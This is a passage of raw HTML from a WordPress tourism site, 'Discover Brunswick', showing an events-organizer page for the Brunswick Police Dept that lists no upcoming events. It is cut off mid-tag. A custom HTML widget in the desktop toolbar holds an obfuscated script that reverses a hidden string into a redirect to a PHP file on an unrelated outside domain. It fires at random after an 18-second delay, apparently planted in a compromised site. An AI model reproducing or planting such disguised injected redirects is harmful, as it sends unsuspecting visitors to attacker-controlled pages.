defer pixel-id="c13a4553-2505-44e6-8be2-eceeb624b79c"></script><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f04e29;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://discoverbrunswick.com"><link rel="alternate" href="https://discoverbrunswick.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=4.0.10" defer></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-balou.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/js/theme.js?ver=4.0.10"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-44850832-26","google_analytics_anonymize":""};</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media (max-width:640px){
	.sbi-owl-dots{display:none;}
}

.tribe-events-meta-group-other{
	display:none!important;
}

.product_meta>*{
	display:none!important;}

.woocommerce-breadcrumb{
	display:none!important;}


@media (min-width:640px){
ul.products > * .woocommerce-loop-product__title{height:50px;}
}

#cart-store {
	color:#ffffff; 
}
#cart-store :hover{color:#9cac3b;}

@media (max-width: 1420px) {
    .tm-header-mobile {
        display:block!important;
    }
	
    .tm-header {
        display:none!important;
    }
	
	  .tm-toolbar {
        display:none!important;
    }
}		</style>
		    </head>
    <body class="tribe_organizer-template-default single single-tribe_organizer postid-3501 theme-yootheme woocommerce-no-js tribe-no-js tribe-theme-yootheme">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


        <div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;}">

                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/e2/DDA-Logo-Discover-Bwck-white-e260fc5e.webp 200w, /wp-content/themes/yootheme/cache/b0/DDA-Logo-Discover-Bwck-white-b08f92cc.webp 400w" sizes="(min-width: 200px) 200px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/c5/DDA-Logo-Discover-Bwck-white-c5038006.png" width="200" height="35">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><a  id="cart-store" href="/cart" uk-icon="icon: cart; ratio:1.3;"></a></div>
</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle uk-container-xlarge">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-7">

    
    <div class="textwidget custom-html-widget"><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></div>
</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-xlarge">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/7f/DDA-Logo-Discover-Bwck-white-7f6f1d28.webp 300w, /wp-content/themes/yootheme/cache/bc/DDA-Logo-Discover-Bwck-white-bcd0d405.webp 599w, /wp-content/themes/yootheme/cache/44/DDA-Logo-Discover-Bwck-white-44439630.webp 600w" sizes="(min-width: 300px) 300px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/58/DDA-Logo-Discover-Bwck-white-580c6170.png" width="300" height="53">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/02/dda-logo-web-nobg500x103-02daa3de.webp 300w, /wp-content/themes/yootheme/cache/4e/dda-logo-web-nobg500x103-4e8abeee.webp 498w, /wp-content/themes/yootheme/cache/f7/dda-logo-web-nobg500x103-f7716506.webp 499w" sizes="(min-width: 300px) 300px">
<img class="uk-logo-inverse" alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/7e/dda-logo-web-nobg500x103-7e96d295.png" width="300" height="62">
</picture></a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-5">

    
    <div class="textwidget custom-html-widget"><a id="cart-store" href="/cart" uk-icon="icon: cart"></a></div>
</div>
                        
                                                                            
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                            
                <div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--organizer tribe-events-view--list tribe-events-pro" 	data-js="tribe-events-view"
	data-view-rest-url="https://discoverbrunswick.com/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="9786338c-4329-424f-b80d-828b1f941d6f"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"organizer","prev_url":"https:\/\/discoverbrunswick.com\/organizer\/brunswick-police-dept\/?eventDisplay=past","next_url":"","view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Organizer_View","view_slug":"organizer","view_label":"Organizer","lookup_folders":{"events-virtual":{"id":"events-virtual","namespace":"events-virtual","priority":10,"path":"\/plugins\/events-calendar-pro\/src\/views"},"plugin":{"id":"plugin","priority":20,"path":"\/plugins\/the-events-calendar\/src\/views\/v2"},"events-pro":{"id":"events-pro","namespace":"events-pro","priority":25,"path":"\/plugins\/events-calendar-pro\/src\/views\/v2"},"common":{"id":"common","priority":100,"path":"\/plugins\/the-events-calendar\/common\/src\/views\/v2"}},"title":"Brunswick Police Dept - Discover Brunswick","events":[],"url":"https:\/\/discoverbrunswick.com\/organizer\/brunswick-police-dept\/","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-22 00:00:00","now":"2026-01-22 09:53:50","rest_url":"https:\/\/discoverbrunswick.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/discoverbrunswick.com\/organizer\/brunswick-police-dept\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["There were no results found."]},"start_of_week":"0","header_title":"Brunswick Police Dept","header_title_element":"h1","content_title":"Events from this organizer","breadcrumbs":[{"link":"https:\/\/discoverbrunswick.com\/events\/","label":"Events"},{"link":"","label":"Organizers"},{"link":"","label":"Brunswick Police Dept"}],"before_events":"<p><a class=\"tribe-common-c-btn\" style=\"margin-bottom: 15px!important;\" href=\"\/events\/community\/add\/\">Add Your Own Event<\/a><\/p>\n","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/discoverbrunswick.com\/organizer\/brunswick-police-dept\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--organizer","tribe-events-view--list","tribe-events-pro"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"9786338c-4329-424f-b80d-828b1f941d6f","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/discoverbrunswick.com\/?eventDisplay=list&tribe_organizer=brunswick-police-dept&post_type=tribe_events","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/discoverbrunswick.com\/?eventDisplay=month&tribe_organizer=brunswick-police-dept&post_type=tribe_events","view_label":"Month"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/discoverbrunswick.com\/?eventDisplay=day&tribe_organizer=brunswick-police-dept&post_type=tribe_events","view_label":"Day"}},"show_latest_past":true,"past":false,"show_now":true,"now_label":"Upcoming","now_label_mobile":"Upcoming","show_end":false,"selected_start_datetime":"2026-01-22","selected_start_date_mobile":"1\/22\/2026","selected_start_date_label":"January 22","selected_end_datetime":"2026-01-22","selected_end_date_mobile":"1\/22\/2026","selected_end_date_label":"Now","datepicker_date":"1\/22\/2026","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"organizer"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		<div class="tribe-events-before-html">
	<p><a class="tribe-common-c-btn" style="margin-bottom: 15px!important;" href="/events/community/add/">Add Your Own Event</a></p>
</div>

		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found.					</li>
							</ul>
		</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found.					</li>
							</ul>
		</div>
	</div>

	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		Brunswick Police Dept	</h1>
</div>

	<div class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://discoverbrunswick.com/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
		data-js="tribe-events-view-link"
	>
		Events	</a>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		Organizers	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		Brunswick Police Dept	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
			</ol>
</div>

	
	
<div class="tribe-events-header__content-title">
	<span class="tribe-events-header__content-title-text tribe-common-h7 tribe-common-h3--min-medium tribe-common-h--alt">
		Events from this organizer	</span>
</div>

	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://discoverbrunswick.com/organizer/brunswick-police-dept/?eventDisplay=past"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous Events"
		title="Previous Events"
		data-js="tribe-events-view-link"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</button>
</li>
	</ul>
</nav>

	<a
	href="https://discoverbrunswick.com/organizer/brunswick-police-dept/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2026-01-22"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					Upcoming				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Upcoming				</span>
					</time>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="1/22/2026"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<div class="tribe-events-calendar-list">

			
		</div>

		<nav class="tribe-events-calendar-list-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
		href="https://discoverbrunswick.com/organizer/brunswick-police-dept/?eventDisplay=past"
		rel="prev"
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Previous Events"
		title="Previous Events"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		<span class="tribe-events-c-nav__prev-label">
			Previous <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://discoverbrunswick.com/organizer/brunswick-police-dept/"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Click to select today&#039;s date"
		title="Click to select today&#039;s date"
	>
		Today	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<button
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<span class="tribe-events-c-nav__next-label">
			Next <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</button>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fdiscoverbrunswick.com%2F%3Fical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://discoverbrunswick.com/?ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fdiscoverbrunswick.com%2F%3Fical%3D1%26eventDisplay%3Dlist&#038;name=Discover+Brunswick+Brunswick+Police+Dept+-+Discover+Brunswick"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fdiscoverbrunswick.com%2F%3Fical%3D1%26eventDisplay%3Dlist&#038;name=Discover+Brunswick+Brunswick+Police+Dept+-+Discover+Brunswick"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://discoverbrunswick.com/organizer/brunswick-police-dept/?ical=1"
